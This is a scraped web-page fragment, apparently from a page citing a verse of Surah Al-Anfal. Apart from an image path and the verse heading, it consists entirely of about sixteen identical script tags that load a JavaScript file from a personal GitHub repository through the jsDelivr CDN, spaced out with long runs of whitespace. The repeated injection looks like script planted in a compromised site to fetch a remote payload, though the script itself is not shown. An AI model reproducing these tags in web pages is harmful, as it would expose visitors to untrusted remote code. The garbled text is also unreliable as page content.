 ( - Al-Anfl-185)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 